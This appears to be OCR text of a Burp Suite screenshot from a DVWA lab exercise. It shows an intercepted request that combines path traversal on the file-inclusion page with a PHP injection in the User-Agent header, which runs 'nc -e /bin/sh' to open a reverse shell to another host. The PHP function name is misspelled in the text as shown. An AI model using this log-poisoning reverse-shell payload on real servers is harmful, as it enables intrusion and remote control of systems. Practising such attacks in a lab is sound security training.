 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.134:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/fi/?page=/../../../../../ HTTP/1.1
2 Host: 192.168.17.134
3 User-Agent: <? passthu('nc -e /bin/sh 192.168.17.133 8888') ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=65caaaca00286e4f428cc32c07ff26cd
9 Upgrade-Insecure-Requests: 1
10
11